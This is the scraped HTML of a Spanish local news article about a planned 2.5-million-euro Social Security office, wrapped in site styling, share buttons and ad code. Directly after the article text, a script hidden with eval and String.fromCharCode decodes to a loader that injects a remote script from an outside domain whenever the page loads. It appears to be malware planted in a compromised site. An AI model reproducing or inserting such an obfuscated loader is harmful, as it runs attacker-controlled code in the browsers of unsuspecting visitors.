<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_28,.tdi_28>p,.tdi_28 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_28 h1{font-family:Fira Sans!important}.tdi_28 h2{font-family:Fira Sans!important}.tdi_28 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_28 h4{font-family:Fira Sans!important}.tdi_28 h5{font-family:Fira Sans!important}.tdi_28 h6{font-family:Fira Sans!important}.tdi_28 li{font-family:Fira Sans!important}.tdi_28 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_28 .wp-caption-text,.tdi_28 figcaption{font-family:Fira Sans!important}.tdi_28 .page-nav a,.tdi_28 .page-nav span,.tdi_28 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_28,.tdi_28>p,.tdi_28 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28,.tdi_28>p,.tdi_28 .tdb-block-inner>p{font-size:14px!important}.tdi_28 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_28 img.aligncenter,.tdi_28 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>El Gobierno central, a través del Ministerio de Empleo, invertirá más de 2,5 millones de euros en la habilitación de una oficina comarcal de la Seguridad Social en la ciudad. </p>
<p>La oficina se instalará en un local del Ministerio de Empleo ubicado en el edificio Puerta Grande, un recinto que se encontraba fuera de planeamiento y que fue normalizado con el nuevo Plan General de Ordenación Urbana (PGOU).</p>
<p>&nbsp;&nbsp; &nbsp;En concreto, la Junta de Gobierno Local ha conocido hoy el anuncio publicado en el Boletín Oficial de España (BOE) el 11 de diciembre por parte del Ministerio de Empleo en donde se formaliza el contrato de redacción del proyecto y dirección de la obra para la adaptación del local en la oficina comarcal de la Seguridad Social.</p>
<p>&nbsp;&nbsp; &nbsp;Para dicha redacción y dirección de obra se destinarán 170.000 euros, ha detallado la alcaldesa, quien ha precisado que la oficina contará con unos 1.500 metros cuadrados y está prevista que abra al público en la primavera de 2014.</p>
<p>&nbsp; </p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
</div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_29 td_block_template_6">
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}</style><div class="td-all-devices"><a href="http://www.comunicacionam.com"><img src="https://dmarbella.com/wp-content/uploads/2025/02/amcomunicacion-banner-alargado.jpg"/></a></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-0px;margin-right:-0px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_31.tdc-row-content-vert-center,.tdi_31.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_31.tdc-row-content-vert-bottom,.tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_31.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_31.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_31{margin-bottom:40px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:30px!important}}@media (max-width:767px){.tdi_31{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_37  td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}@media (max-width:767px){.tdi_37{margin-bottom:0px!important}}</style>
<style>.tdi_37 .td-post-sharing,.tdi_37 .tdb-share-classic{text-align:right}.tdi_37 .td-post-sharing-visible{align-items:flex-end}.tdi_37 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_37 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_37 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_37 .td-social-network .td-social-but-icon i{color:#000000}.tdi_37 .td-ps-bg .td-social-network div,.tdi_37 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_37 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_37 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_37 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_37" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdmarbella.com%2Fgobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gobierno+central+invertir%C3%A1+m%C3%A1s+de+2%2C5+millones+en+la+nueva+oficina+comarcal+de+la+Seguridad+Social&url=https%3A%2F%2Fdmarbella.com%2Fgobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_37" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_39{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_40 td_block_template_6">
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}</style><div class="td-all-devices"><a href="http://www.comunicacionam.com"><img src="https://dmarbella.com/wp-content/uploads/2025/02/amcomunicacion-banner-grande.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_41 td-pb-border-top td_block_template_6 td_flex_block"  data-td-block-uid="tdi_41" >
<style>.td_block_template_6.widget>ul>li{margin-left:0!important}.td_block_template_6 .td-block-title{text-align:center;font-size:17px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:1;padding:14px 0;position:relative;background-repeat:no-repeat;background-position:center center;background-size:auto 100%}.td_block_template_6 .td-block-title:before{content:'\e904';font-family:'newspaper',sans-serif;font-size:8px;position:absolute;bottom:-1px;left:0;right:0;margin:auto;line-height:1;color:var(--td_text_header_color,#000)}.td_block_template_6 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_6 .td-subcat-filter{line-height:40px;position:relative;text-align:center;margin:-24px 0 0}.td_block_template_6 .td-subcat-filter .td-subcat-more{margin-bottom:10px!important}.td_block_template_6 .td-subcat-list{margin-bottom:18px}.td_block_template_6 .td-subcat-list li:first-child{margin-left:12px}.td_block_template_6 .td-subcat-dropdown ul{margin-top:0!important}.td_block_template_6 .td-related-title a{padding:10px 10px 0 10px}@media (max-width:767px){.td_block_template_6 .td-related-title a{font-size:14px}}.td_block_template_6 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_41 .td-block-title>*,.tdi_41 .td-block-title:before{color:#afafaf!important}.tdi_41 .td_module_wrap:hover .entry-title a,.tdi_41 .td-pulldown-filter-link:hover,.tdi_41 .td-subcat-item a:hover,.tdi_41 .td-cur-simple-item,.tdi_41 .td_quote_on_blocks,.tdi_41 .td-opacity-cat .td-post-category:hover,.tdi_41 .td-opacity-read .td-read-more a:hover,.tdi_41 .td-opacity-author .td-post-author-name a:hover,.tdi_41 .td-instagram-user a,.tdi_41 .td-subcat-dropdown:hover .td-subcat-more span,.tdi_41 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be!important}.tdi_41 .td-next-prev-wrap a:hover,.tdi_41 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important}.tdi_41 .td-read-more a,.tdi_41 .td-weather-information:before,.tdi_41 .td-weather-week:before,.tdi_41 .td-exchange-header:before,.td-footer-wrapper .tdi_41 .td-post-category,.tdi_41 .td-post-category:hover,.tdi_41 .td-subcat-dropdown ul:after{background-color:#1e73be!important}.tdi_41{margin-bottom:30px!important}</style>
<style>.tdi_41 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_41 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_41 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_41 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_41 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_41 .entry-thumb{background-position:center 50%}body .tdi_41 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .td-module-meta-info-top{padding:0px}.tdi_41 .td-module-meta-info{border-color:#eaeaea}.tdi_41 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_41 .td-editor-date{margin:6px 0}.tdi_41 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_41 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_41 .entry-title,.tdi_41 .td-excerpt{display:inline}.tdi_41 .td-read-more{display:block;display:none}.tdi_41 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_41 .td-author-date{display:inline}.tdi_41 .td-post-author-name{display:none}.tdi_41 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_41 .entry-review-stars{display:inline-block}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_41 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_41 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_41 .td-post-date,.tdi_41 .td-post-author-name span{color:#ffcd3f}.tdi_41 .td-block-title a,.tdi_41 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_41 .td-editor-date,.tdi_41 .td-editor-date .td-post-author-name a,.tdi_41 .td-editor-date .entry-date,.tdi_41 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_41 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_41 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_41 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_41 .td-block-title a,.tdi_41 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_41 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_41 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_41 .td-editor-date,.tdi_41 .td-editor-date .td-post-author-name a,.tdi_41 .td-editor-date .entry-date,.tdi_41 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_41 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_41 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_41 .td-block-title a,.tdi_41 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_41 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_41 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_41 .td-editor-date,.tdi_41 .td-editor-date .td-post-author-name a,.tdi_41 .td-editor-date .entry-date,.tdi_41 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_41 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_41 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-15px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_41 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"30","date_txt":"#ffcd3f","block_template_id":"","custom_title":"ULTIMAS NOTICIAS","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","header_text_color":"#afafaf","accent_text_color":"#1e73be","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-4063","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 